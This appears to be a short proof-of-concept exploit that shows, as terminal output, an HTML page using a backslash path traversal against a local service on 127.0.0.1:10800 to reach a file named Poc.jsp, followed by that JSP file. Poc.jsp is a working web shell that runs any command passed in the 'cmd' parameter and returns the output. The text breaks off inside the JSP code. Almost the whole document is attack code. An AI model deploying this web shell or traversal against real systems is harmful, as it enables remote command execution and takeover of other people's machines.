 ❯ cat index.html
<!DOCTYPE html>
<html>
<head>
    <title>POC</title>
</head>
<body>
    <link href="http://127.0.0.1:10800/..\..\..\docview\Poc.jsp">
</body>
</html>

❯ cat ..\\..\\..\\docview\\Poc.jsp
<%@ page import="java.io.*" %>
<html>
<body>
<%
    String command = request.getParameter("cmd");
    if(command != null && !command.isEmpty()) {
        Process process = Runtime.getRuntime().exec(command);
        BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
        String line;
        while ((line = reader.readLine()) != null) {
            out.println(line + "<br/>");
        }
        process.waitFor();
    } else {
        out.println("No command provided.");
    }